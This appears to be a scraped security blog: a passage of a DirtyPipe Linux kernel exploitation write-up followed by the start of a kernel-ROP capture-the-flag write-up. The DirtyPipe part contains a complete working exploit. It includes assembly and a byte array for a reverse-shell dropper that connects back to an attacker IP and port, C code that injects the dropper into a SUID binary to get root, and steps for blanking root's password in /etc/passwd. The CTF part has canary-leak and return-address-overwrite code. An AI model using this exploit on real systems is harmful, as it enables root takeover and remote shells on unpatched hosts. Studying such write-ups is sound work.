As a result, the PIPE_BUF_FLAG_CAN_MERGE flag will be set for the current buffer. Due to our for-loop where we keep on writing to the pipe, all available buffers will have that flag set eventually. Next up, we enter the second for-loop for reading from the pipe. pipe_read will be executed. Here our pipe ring buffer will be emptied (until head == tail). Reading the code, nowhere the PIPE_BUF_FLAG_CAN_MERGE flag is ever unset. When a new pipe_buffer is now added (e.g.: due to a call to splice) where its flags do not state otherwise, e.g.: by keeping it uninitialized that buffer will be mergeable. In our little PoC we ended up doing a one byte splice from a file to the same pipe object. We have seen that when we execute a splice, eventually leads tobuf⇾page = a_page_cache_page being executed turning that part of the pipe buffer from an anonymous buffer to a file-backed one as we're dealing with page cache references to an actual underlying file (since that's what splice will cause). As a final step, we wrote "1337" to the pipe. How's that a problem now? Here’s the catch, unlike for generic scenarios with only anonymous buffers, where this might not pose a problem in our case the additional data written to a pipe must NEVER be appended to the page (which holds the data from the file we used as our splice origin) because the page is owned by the page cache, not the pipe itself. Remember the pipe buffers still have the same flags set. We did not find any indicator for them to be cleared. Hence, when we write to the pipe as our final step we're passing the following check in pipe_write:

This lets us write in the very same pipe buffer that belongs to the page cache due to how the pipe buffer flags are set up. The call to copy_page_from_iter here is the same we've seen when looking at splice. This ultimately merges the data on the page cache page with the data resulting from the write. Finally, we also learned about the write-back strategy, where dirty files are updated with the most recent page cache data (that now contains the data from the call to write) that also propagation of arbitrary data to a file that was opened as O_RDONLY. The patch here is trivial:

Exploitation
As for the exploitation of this vulnerability… It opens a few doors for us as it is (as Max K. already pointed out) is quite similar to DirtyCow. The original proof of concept highlighted the possibility that we're easily able to overwrite /root/.ssh/authorized_keys. The goal here is to provide a suitable offset into said file and your own ssh key as data to write. This would allow us to ssh into the machine as the root user given that the targeted host machine has PermitRootLogin yes set in /etc/ssh/sshd_config. If not overwriting this one as well might be doable as well. However, this shows that we would have to trigger this bug at least twice to make this work. If all we care about is a temporary elevation of privileges to do some harm we can also just target the /etc/passwd file and hijacking the root user by getting rid of any necessary password. Recall the /etc/passwd format:
$ ll /etc/passwd
-rw-r--r-- 1 root root 3124 Mar 15 07:49 /etc/passwd
$ head -n 1 /etc/passwd
 vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/usr/bin/zsh
#[-----] - [--] [--] [--------] [-----------] [----------]
#   |    |   |    |     |            |             │
#   |    |   |    |     |            |             └─► 7. Login shell
#   |    |   |    |     |            └───────────────► 6. Home directory
#   |    |   |    |     └────────────────────────────► 5. GECOS
#   |    |   |    └──────────────────────────────────► 4. GID
#   |    |   └───────────────────────────────────────► 3. UID
#   |    └───────────────────────────────────────────► 2. Password
#   └────────────────────────────────────────────────► 1. Username
In the password entry shown above the :x: indicates that the password for the vagrant user is stored in /etc/shadow which typically we don't have even read access over. With the laid out exploit primitive we can just go ahead and write into /etc/passwd by picking an appropriate offset into the file that corresponds to any privileged user with the aim to change <username>:x:<remaining_line> into <username>::<remaining_line>. The missing x indicates that the system has no business searching /etc/shadow for a password as there is none required, essentially meaning we get access to a privileged user. Even better, as the root user of a system is usually placed in the first line in /etc/passwd we can just target that one without having to tinker with offsets into the file:

This works but what if we wanted to persist our privileged access. In the first part of this blog series we saw that after doing a privilege escalation within the hijacked process we were able to drop a SUID binary that gives us a shell. The primitive here does not allow us to write anything in the context of a privileged user in themselves. However, what if we hijack a system SUID binary in the first place (if one exists) and write our custom dropper into it, call it, and make it run our dropper? Incidentally, @bl4sty has been using exactly this approach in such a speedy manner that by the time he was out there posting his success I was still experimenting on my end (and did not even think about blogging it and now that I'm writing about it, I'm more than late to the party). All props to him, that's some insane dev speed! Our goals were roughly the same with only minor differences. In the end, I wanted to get a reverse shell and have my exploit "scan" the file system of the targeted machine automagically for suitable SUID binaries to exploit. Long story short, I ended up modifying the dropper payload from the prior blog post. The dropped binary now connects back to a fixed IP and port. My handcrafted reverse shell payload ended up looking like this:
; Minimal ELF that:
; setuid(0)
; setgid(0)
; s = socket(AF_INET, SOCK_STREAM, 0)
; connect(s, sockaddr_in)
; dup2(s, 0)
; dup2(s, 1)
; dup2(s, 2)
; execve('/bin/sh', ['/bin/sh'], NULL)
;
; INP=revshell; nasm -f bin -o $INP $INP.S
BITS 64
ehdr:                               ; ELF64_Ehdr
        db  0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db  0                       ; EI_PAD
        dw  3                       ; e_type
        dw  0x3e                    ; e_machine
        dd  1                       ; e_version
        dq  _start                  ; e_entry
        dq  phdr - $$               ; e_phoff
        dq  0                       ; e_shoff
        dd  0                       ; e_flags
        dw  ehdrsize                ; e_ehsize
        dw  phdrsize                ; e_phentsize
        dw  1                       ; e_phnum
        dw  0                       ; e_shentsize
        dw  0                       ; e_shnum
        dw  0                       ; e_shstrndx

ehdrsize    equ $ - ehdr

phdr:                               ; ELF64_Phdr
        dd  1                       ; p_type
        dd  5                       ; p_flags
        dq  0                       ; p_offset
        dq  $$                      ; p_vaddr
        dq  $$                      ; p_paddr
        dq  filesize                ; p_filesz
        dq  filesize                ; p_memsz
        dq  0x1000                  ; p_align

phdrsize    equ $ - phdr


_start:
    xor rdi, rdi
    mov al, 0x69
    syscall                         ; setuid(0)
    xor rdi, rdi
    mov al, 0x6a                    ; setgid(0)
    syscall
    mov edx, 0                      ; man 2 socket
    mov esi, 1
    mov edi, 2
    mov eax, 0x29                   ; socket(AF_INET, SOCK_DGRAM, SOCK_NONBLOCK)
    syscall
    mov rdi, rax                    ; our fd
    xor rax, rax
    push rax                        ; __pad[8]
    mov rax, 0x138a8c039050002
    push rax                        ; 0x138a8c0 =  inet_addr(192.168.56.1) our attacker machine
                                    ; 0x3905 = htons(1337) our port
                                    ; 0x0002 = AF_INET
    lea rsi, [rsp]                  ; rdi should be a pointer to the above hex value
    mov rdx, 0x10                   ; address_len
    mov eax, 0x2a                   ; connect(socket_fd, sockaddr_in, address_len)
    syscall
    mov esi, 0                      ; rdi should still be our fd from the socket call
    mov al, 0x21                    ; dup2(socket_fd, 0);
    syscall
    mov esi, 1
    mov al, 0x21                    ; dup2(socket_fd, 1);
    syscall
    mov esi, 2
    mov al, 0x21                    ; dup2(socket_fd, 2);
    syscall
    mov rbx, 0xff978cd091969dd1
    neg rbx							; "/bin/sh"
    push rbx
    mov rdi, rsp
    mov edx, 0
    mov esi, 0
    mov al, 0x3b
    syscall                         ; execve("/bin/sh", 0, 0)

filesize    equ $ - $$
I'll leave out how to build the final dropper as I explained this in depth before. The game plane with what we have at this point is as follows:
- Find a suitable SUID binary on the target machine with the correct permissions
- Inject our dropper in said SUID binary
- Call injected SUID binary
- Restore SUID binary for good measure to not leave traces of our dropper.
This as before not just exploit the vulnerability at hand (namely DirtyPipe) but also the fact a suitable SUID binary under our control drops the reverse shell binary with the same elevated user rights on the disk :). Code-wise I ended up modifying the original PoC as it already housed everything we need! The important bits are highlighted below:
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif

static char buf[PAGE_SIZE];

void prepare_pipe(int32_t p[2]) {
    if (pipe(p))
        abort();
    uint64_t pipe_size = fcntl(p[1], F_GETPIPE_SZ);

    for (int32_t i = 0; i < pipe_size;) {
    	uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        write(p[1], buf, n);
        i += n;
    }

    for (int32_t i = 0; i < pipe_size;) {
    	uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        read(p[0], buf, n);
        i += n;
    }
}

u_char revshell_dropper[] = {
    0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
    0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
    0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
    0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
    0x00, 0x00, 0xba, 0xf8, 0x00, 0x00, 0x00, 0xb0,
    0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
    0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
    0x00, 0xbe, 0xfd, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
    0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
    0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
    0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
    0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
    0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
    0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
    0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
    0x6a, 0x0f, 0x05, 0xba, 0x00, 0x00, 0x00, 0x00,
    0xbe, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x02, 0x00,
    0x00, 0x00, 0xb8, 0x29, 0x00, 0x00, 0x00, 0x0f,
    0x05, 0x48, 0x89, 0xc7, 0x48, 0x31, 0xc0, 0x50,
    0x48, 0xb8, 0x02, 0x00, 0x05, 0x39, 0xc0, 0xa8, // 0x05, 0x39 is the port
    0x38, 0x01, 0x50, 0x48, 0x8d, 0x34, 0x24, 0xba, // 0xc0, 0xa8, 0x38, 0x01 is the IP
    0x10, 0x00, 0x00, 0x00, 0xb8, 0x2a, 0x00, 0x00,
    0x00, 0x0f, 0x05, 0xbe, 0x00, 0x00, 0x00, 0x00,
    0xb0, 0x21, 0x0f, 0x05, 0xbe, 0x01, 0x00, 0x00,
    0x00, 0xb0, 0x21, 0x0f, 0x05, 0xbe, 0x02, 0x00,
    0x00, 0x00, 0xb0, 0x21, 0x0f, 0x05, 0x48, 0xbb,
    0xd1, 0x9d, 0x96, 0x91, 0xd0, 0x8c, 0x97, 0xff,
    0x48, 0xf7, 0xdb, 0x53, 0x48, 0x89, 0xe7, 0xba,
    0x00, 0x00, 0x00, 0x00, 0xbe, 0x00, 0x00, 0x00,
    0x00, 0xb0, 0x3b, 0x0f, 0x05
};

u_char rootshell_dropper[];

int32_t dirty_pipe(char* path, loff_t offset, uint8_t* data, int64_t data_size) {
    if (offset % PAGE_SIZE == 0) {
        fprintf(stderr, "\t[ERR] Sorry, cannot start writing at a page boundary\n");
        return EXIT_FAILURE;
    }

    loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
    loff_t end_offset = offset + (loff_t) data_size;
    if (end_offset > next_page) {
        fprintf(stderr, "\t[ERR] Sorry, cannot write across a page boundary\n");
        return EXIT_FAILURE;
    }
    /* open the input file and validate the specified offset */
    int64_t fd = open(path, O_RDONLY); // yes, read-only! :-)
    if (fd < 0) {
        perror("\t[ERR] open failed");
        return EXIT_FAILURE;
    }

    struct stat st;
    if (fstat(fd, &st)) {
        perror("\t[ERR] stat failed");
        return EXIT_FAILURE;
    }

    if (offset > st.st_size) {
        fprintf(stderr, "\t[ERR] Offset is not inside the file\n");
        return EXIT_FAILURE;
    }

    if (end_offset > st.st_size) {
        fprintf(stderr, "\t[ERR] Sorry, cannot enlarge the file\n");
        return EXIT_FAILURE;
    }

    /* create the pipe with all flags initialized with
       PIPE_BUF_FLAG_CAN_MERGE */
    int32_t p[2];
    prepare_pipe(p);

    /* splice one byte from before the specified offset into the
       pipe; this will add a reference of our data to the page cache, but
       since copy_page_to_iter_pipe() does not initialize the
       "flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
    --offset;
    int64_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
    if (nbytes < 0) {
        perror("\t[ERR] splice failed");
        return EXIT_FAILURE;
    }
    if (nbytes == 0) {
        fprintf(stderr, "\t[ERR] short splice\n");
        return EXIT_FAILURE;
    }

    /* the following write will not create a new pipe_buffer, but
       will instead write into the page cache, because of the
       PIPE_BUF_FLAG_CAN_MERGE flag */
    nbytes = write(p[1], data, data_size);
    if (nbytes < 0) {
        perror("\t [ERR] write failed");
        return EXIT_FAILURE;
    }
    if ((int64_t)nbytes < data_size) {
        fprintf(stderr, "\t[ERR] short write\n");
        return EXIT_FAILURE;
    }

    printf("\t[DBG] It worked!\n");
    return EXIT_SUCCESS;
}

char* find_random_setuid_binary() {
    FILE* fp;
    char max_output[256];
    char* tmp[1024];
    uint32_t i = 0;

    // Find SUID binaries that are also executable for others :)
    fp = popen("find / -perm -u=s -perm -o=x -type f 2>/dev/null", "r");
    if (fp == NULL) {
        puts("[ERR] Failed to scan for SETUID binaries :(");
        exit(EXIT_FAILURE);
    }
    while (fgets(max_output, sizeof(max_output), fp) != NULL) {
        max_output[strcspn(max_output, "\r\n")] = 0;
        tmp[i] = malloc(strlen(max_output + 1));
        strcpy(tmp[i], max_output);
        i++;
    }
    pclose(fp);

    time_t t;
    srand((unsigned int)time(NULL));
    uint32_t idx = rand() % i;

    return tmp[idx] != NULL ? tmp[idx] : NULL;
}

int32_t help(char** argv) {
    fprintf(stderr, "Usage: %s MODE [TARGETFILE OFFSET DATA]\n", argv[0]);
    fprintf(stderr, "MODE:\n");
    fprintf(stderr, "\t1 - local root shell\n");
    fprintf(stderr, "\t2 - reverse root shell\n");
    fprintf(stderr, "\t3 - custom (s.below)\n");
    fprintf(stderr, "IFF MODE == 3 you can provide a TARGETFILE, OFFSET, and DATA\n");
    return EXIT_FAILURE;
}

uint8_t* backup_original(char* suid_bin, loff_t offset, int64_t dropper_sz) {
    uint64_t fd = open(suid_bin, O_RDONLY); // 0_RDONLY because that's fun
    uint8_t* bk = malloc(dropper_sz);
    if (bk == NULL) {
        return bk;
    }
    lseek(fd, offset, SEEK_SET);
    read(fd, bk, sizeof(dropper_sz));
    close(fd);
    return bk;
}

int32_t restore_original(char* suid_bin, loff_t offset, uint8_t* original_suid, int64_t dropper_sz) {
    puts("[DBG] Unwinding SUID binary to its original state...");
    if (dirty_pipe((char*)suid_bin, offset, original_suid, dropper_sz) != 0) {
        puts("[ERR] Catastrophic failure :(");
        return EXIT_FAILURE;
    }
    return 0;
}

int32_t main(int argc, char** argv) {
    if (argc == 1) {
        return help(argv);
    }

    if (argc == 2) {
        if (strncmp(argv[1], "1", 1) == 0 || strncmp(argv[1], "2", 1) == 0) {
            char* suid_bin = find_random_setuid_binary();
            if (!suid_bin) {
                puts("[ERR] Could not find a suitable SUID binary...\n");
                return EXIT_FAILURE;
            }

            uint8_t* data = (strncmp(argv[1], "1", 1) == 0) ? rootshell_dropper : revshell_dropper;
            int64_t dsize = (strncmp(argv[1], "1", 1) == 0) ? sizeof(rootshell_dropper) : sizeof(revshell_dropper);
            loff_t offset = 1;
            uint8_t* original_suid = backup_original(suid_bin, offset, dsize);

            printf("[DBG] Using SUID binary %s to inject dropper!\n", suid_bin);
            if (dirty_pipe((char*)suid_bin, offset, data, dsize) != 0) {
                puts("[ERR] Catastrophic failure :(");
                return EXIT_FAILURE;
            }

            puts("[DBG] Executing dropper");
            int32_t ret = system(suid_bin);

            int32_t ro = restore_original(suid_bin, offset, original_suid, dsize);
            if (ro != 0) {
                return ro;
            }

            if (ret != 0) {
                puts("[ERR] Failed tp execute dropper... Try again. No harm done :)\n");
                return EXIT_FAILURE;
            }

            puts("[DBG] Executing win condition!");
            system("/tmp/win");
        } else {
            return help(argv);
        }
    } else {
        // Original PoC by Max K.
        // [...]
    }
}
Compiling and running the relevant bit leaves us with:

Here we go! With that, we have a nice automatic reverse root shell exploit that connects back to my host machine. This already concludes the exploitation part since we're having a couple of way to get root on a machine. For future pentests it's going to be nice to know this vulnerability while also keeping in mind that this was fixed in three kernel releases simultaneously!
Conclusion
While thinking about where it would make sense to continue the Linux kernel exploitation this vulnerability popped out of nowhere and made some buzz. I figured it wouldn't be a bad idea to get away from CTF style challenges to get a more “real world” experience when learning. Learning all about pipes, file descriptors, and sending data across different file descriptors in kernel context only proved to be quite fun. While this vulnerability didn't prove to provide us with new exploit mitigations and more ways to bypass them we still were able to re-use some of the knowledge we build up during the last challenge. This just shows again that starting out with nothing is the most difficult and with every step, it'll get a bit easier. Furthermore, talking from purely my perspective now I have to say that reading the original write-up already gave plenty of insight into what was going on but only after I fiddled with this myself I really learned what was going down. Finally, I have to clarify that I took shortcuts here and there as understanding and explaining every piece of code in the Linux kernel is sheer impossible. Finally, connecting the dots between DirtyCow and DirtyPipe became a lot easier after working through it all. While DirtyCow abuses a race condition in private memory mappings that were supposed to be read-only, DirtyPipe does not rely on any such flaky conditions. It relies on wrongly set buffer flags, which in the end seems easier to set up. What both have in common though is that they were both built around how the Linux kernel juggles memory and memory references.
References
- DirtyCow
- DirtyPipe
- TLDP - Pipes
- CVE-2021-4002: Linux kernel: Missing TLB flush on hugetlbfs
- The Linux Kernel Implementation of Pipes and FIFOs
- pipe(2)
- pipe(7)
- splice(2)
- LWN.net – The iov_iter interface
- The Life of I/O in the Linux kernel
- DirtyPipe Android PoC
- DirtyPipe Container escape PoC
- Understanding how Linux creates processes
- How Linux pipes work under the hood
- Linux Page Cache Basics
- The Page Cache and Page Writeback
- The future of the page cache
- Page Cache eviction and page reclaim
- Page Frame Reclamation
- readahead(2)
- Memory Folios
- Clarifying memory management with page folios
Disclaimer: This post will cover basic steps to accomplish a privilege escalation based on a vulnerable driver. The basis for this introduction will be a challenge from the hxp2020 CTF called "kernel-rop". There's (obviously) write-ups for this floating around the net (check
]]>
Disclaimer: This post will cover basic steps to accomplish a privilege escalation based on a vulnerable driver. The basis for this introduction will be a challenge from the hxp2020 CTF called "kernel-rop". There's (obviously) write-ups for this floating around the net (check references) already and as it turns out this exact challenge has been taken apart in depth by (ChrisTheCoolHut and @_lkmidas), for part two I'll prepare a less prominent challenge or ignore those CTF challenges completely... So, this here very likely won't include a ton of novelty compared to what's out there already. However, that's not the intention behind this post. It's just a way for me to persist the things I learned during research and along the way to solving this one. Another reason for this particular CTF challenge is its simplicity while also being built around a fairly recent kernel. A perfect training environment :)!
With that out of the way, let's get right into it. The primary goal for kernel pwning is unlike for user land exploitation to not directly spawn a shell but abuse the fact that we're having control of vulnerable kernel code that we hope to abuse to elevate privileges in a system. Spawning a shell only comes after, at least in your typical CTF-style scenarios. Sometimes having an arbitrary read-write primitive may already be enough to exfiltrate sensitive information or overwrite security critical sections.
Init
The situation we're presented with is straightforward:

The environment to be exploited has a full set of mitigations enabled:
- Kernel ASLR - Similar to user land ASLR
- SMEP/SMAP - Marks all userland pages as non RWX when execution happens in kernel land
- KPTI - Separates user land and kernel land page tables all together (There are a few more details here that I omitted for brevity, check here for more info).
Luckily, the environment is fully under our control, so for testing purposes we can toggle the mitigations to make our life a tad easier for the exploit development process :)! Furthermore, we can see that the provided file system initramfs.cpio.gz is supplied in a compressed manner, so when we want to include our exploit we would need to unpack the file system, place our payload and pack it again. This is tedious, even more so in development cycles of an exploit. Having convenient scripts for these steps helps a lot.
#!/bin/bash

# Decompress a .cpio.gz packed file system
mkdir initramfs
pushd . && pushd initramfs
cp ../initramfs.cpio.gz .
gzip -dc initramfs.cpio.gz | cpio -idm &>/dev/null && rm initramfs.cpio.gz
popd
#!/bin/bash
# Compress initramfs with the included statically linked exploit
in=$1
out=$(echo $in | awk '{ print substr( $0, 1, length($0)-2 ) }')
gcc $in -static -o $out || exit 255
mv $out initramfs
pushd . && pushd initramfs
find . -print0 | cpio --null --format=newc -o 2>/dev/null | gzip -9 > ../initramfs.cpio.gz
popdRecon
The two things we should (or have to) do first are unpacking the file system and extracting vmlinuz into a vmlinux. For the first one, we can just use gunzip and cpio to extract this archive. When done, we're presented with a basic file system structure:

There's not much unusual going on, except the obvious kernel driver called hackme.ko. As for the latter matter of extracting a vmlinuz⇾vmlinux, there's already a nice script for that. Getting it and running it gives us a result in seconds:

With that out of the way, we're set to start our exploitation journey. Let's quickly sift through the kernel driver hackme.ko and see what we're presented with. Loading it in a disassembler reveals that we only have a handful of functions:

hackme_release, hackme_open, hackme_init, and hackme_exit are mostly uninteresting (at least for this challenge) as they're only a necessary evil to (de-)register the kernel module and properly initialize it. That leaves us with only hackme_write and hackme_read. As for the hackme_read function that allows reading from /dev/hackme it looks as follows:

I found the disassembly here to be a tad confusing at first, at least in terms of how the __memcpy has been set up. Hence, I rewrote the disassembly into better readable C. Essentially, what is happening here is the following:
int hackme_buf[0x1000];

// 1
size_t hackme_read(file *f, char *data, size_t size, size_t *off) {
	// __fentry__ stuff omitted, as it's ftrace related
    int tmp[32];
    // 2 OOB-R
    void *res = memcpy(hackme_buf, tmp, size);
    // Useless check against OOB-R
    if (size > 0x1000) {
    	printk(KERN_WARNING "Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
        BUG();
    }
    // 3 Some sanity checks before writing the whole buffer ...
    // that is user controlled in size back to userland.
    // This is a leak!
    __check_object_size(hackme_buf, size, data);
    unsigned long written = copy_to_user(data, hackme_buf, size);
   	if(written) {
    	return size;
    }
    return -1;
}The code should be pretty self-explanatory, but the gist is that we're writing a user-controlled amount of data from a small fixed sized buffer (tmp) in the large hackme_buf, which we later return to the user. After reading data from tmp we do have a sanity check of some sort that checks whether our requested amount is less than 0x1000 bytes. With the buffer being read from only being 0x80 bytes large that's rather useless. This results in us easily being able to read out-of-bounds here. However, following that, we have a more strict sanity check in __check_object_size that verifies 3 things:
- Validate that the pointer in argument one is not a bogus address,
- that it's a known-safe heap or stack object, and
- that it does not reside in kernel text
We check all of these 3 boxes with ease, so as a result, the requested data is written back to us into user land, and we got ourselves a sweet opportunity for a memory leak! The hackme_write counterpart is semantically identical, with the difference of allowing us as an attacker to send data to the driver:

I'll leave it to you to translate this code snippet to C-equivalent source code. An important note here though is that since the hackme_write function is semantically the same, it does not give us an out-of-bounds read, but an (almost arbitrary large) out-of-bounds write as we're writing user controlled data in the very constraint tmp buffer here! With that, we already have identified our primitives for this challenge.
Baby steps - ret2usr
We've seen that for this challenge we're running a fairly recent kernel with all common mitigations enabled. To test the waters, we're going to modify the execution environment two-fold:
- Disable all mitigations to craft a basic return to user style exploit to get familiar with the driver by modifying the
run.shby changing the "-append" parameter to-append "console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1". These options seem to also override the+smep,+smapoptions at the-cpuoption, so we don't have to bother changing these. - Modify the file system to drop us into a root shell. This may seem counterintuitive at first, but it allows us to freely move around the file system and e.g. read from
/proc/kallsymsto get an idea where kernel symbols are located. When we're confident in our exploit, we will remove this little "hack" and test our exploit as a normal user. The modification for this will happen inetc/initd/rcSwhere we will append the following linesetuidgid 0 /bin/sh.
Next, recall that strategy-wise kernel exploitation in general aims not at spawning a shell first thing (what good would a shell for a non-root user do anyway), but at elevating privileges to the highest possible level first. However, the general idea of how to approach this e.g. via ROP applies equally to user land and kernel land with only minor differences. First things first, though. We saw in our static analysis that we have a nice memory leak in the hackme_read function. Let's set up our "exploit" and see what we can get back from the driver:
#include <fcntl.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

#define formatBool(b) ((b) ? "true" : "false")

char *VULN_DRV = "/dev/hackme";

int64_t global_fd;
uint64_t cookie;
uint8_t cookie_off;

void open_dev() {
    global_fd = open(VULN_DRV, O_RDWR);
    if (global_fd < 0) {
        printf("[!] Failed to open %s\n", VULN_DRV);
        exit(-1);
    } else {
        printf("[+] Successfully opened %s\n", VULN_DRV);
    }
}

bool is_cookie(const char* str) {
    uint8_t in_len = strlen(str);
    if (in_len < 18) {
        return false;
    }

    char prefix[7] = "0xffff\0";
    char suffix[3] = "00\0";
    return (
        (!strncmp(str, prefix, strlen(prefix) - 1) == 0) &&
        (strncmp(str + in_len - strlen(suffix), suffix, strlen(suffix) - 1)
        == 0));
}

void leak_cookie() {
    uint8_t sz = 40;
    uint64_t leak[sz];
    printf("[*] Attempting to leak up tp %d bytes\n", sizeof(leak));
    uint64_t data = read(global_fd, leak, sizeof(leak));
    puts("[*] Searching leak...");
    for (uint8_t i = 0; i < sz; i++) {
        char cookie_str[18];
        sprintf(cookie_str, "%#02lx", leak[i]);
        cookie_str[18] = '\0';
        printf("\t--> %d: leak + 0x%x\t: %s\n", i, sizeof(leak[0]) * i, cookie_str);
        if(!cookie && is_cookie(cookie_str) && i > 2) {
            printf("[+] Found stack canary: %s @ idx %d\n", cookie_str, i);
            cookie_off = i;
            cookie = leak[cookie_off];
        }
    }
	if(!cookie) {
    	puts("[!] Failed to leak stack cookie!");
    	exit(-1);
    }
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
}The above code already gives it away, we're reading 320 bytes, which is reading 0xc0 bytes past the tmp buffer. Adding the exploit to the file system, starting the environment (./run.sh) and executing the exploit gives us back plenty of data, including an evident looking stack canary at index 2, 16, and 30:

The one at index 2 seems weird as this should still be in bounds. Maybe since tmp is not properly initialized, the system just decides to leave it with uninitialized data, which happens to be the kernel stack canary for whatever reason (if you know better LMK!). Anyhow, we found out the hard way that a kernel stack canary is in place regardless of all the disabled mitigations. Then again, we were able to leak it first thing here at a sensible offset of 17 * 8 bytes (0x88), which is located just past the tmp buffer when using the one at index 16.
The next step would be testing if we can take control over rip when writing to the vulnerable driver, since we know the buffer size to fill, the canary, and its offset that sounds doable. We're going to add a function that creates a payload, which inserts the stack canary at the correct offset, which we found just earlier. In addition to that, we will add three dummy values, which when looking at the function epilogue of hackme_write earlier are the three registers rbx, r12 (IDA named it data), andrbp. Analogously, we can observe the same pattern of popping these three registers in the function epilogue in hackme_read. This is a noticeable difference to user land exploitation. We need to compensate for these three pop instructions before being able to overwrite the return address:
void open_dev() {
	// As before
};

void leak_cookie() {
	// As before
}

void write_ret() {
    uint8_t sz = 50;
    uint64_t payload[sz];
    payload[cookie_off++] = cookie;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x0;
    payload[cookie_off++] = 0x4141414141414141;  // return address

    uint64_t data = write(global_fd, payload, sizeof(payload));

    puts("[!] If you can read this we failed the mission :(");
}

int main(int argc, char** argv) {
    open_dev();
    leak_cookie();
    write_ret();
}Running this modified version leaves us with:

This confirms we have (so far, without any mitigations, except kernel stack canaries) full control over rip. This enables us to construct a proper "ret2usr" attack. To aim for such an exploit strategy when targeting the kernel, we have to consider a couple of different gadgets compared to how we'd tackle this scenario in user land. Recall again that we hope to elevate our privileges. There are two prominent candidates for setting up exactly that scenario, when already having control over rip:
prepare_kernel_cred()- This function can be used to prepare a set of credentials for a kernel service or even better, which fits our use case perfectly, it can be used to override a task's own credentials so that work can be done on behalf of that task that requires a different subjective context. This sounds rather convoluted, but it essentially means, that when we're able to call this we can have a fresh set of credentials back. What's even better is that if we supply 0 as an argument, our returned arguments will have no group association and full capabilities, which means full on root privileges!commit_creds()- This function isprepare_kernel_cred()'s best friend, as calling this one is necessary to install new credentials upon the currently running task and effectively overriding the old ones. With these two, elevating privileges sounds straightforward!
So besides these two functions which we may be able to build a ROP chain around now, how would we continue after having elevated our privileges? We're still executing in the kernel context. So assuming we want to drop a (privileged) shell, we have to return to user land eventually. To do exactly that, there's another pair, this time on the ROP gadget side, that allows us to switch contexts: swapgs with either iretq or sysretq:
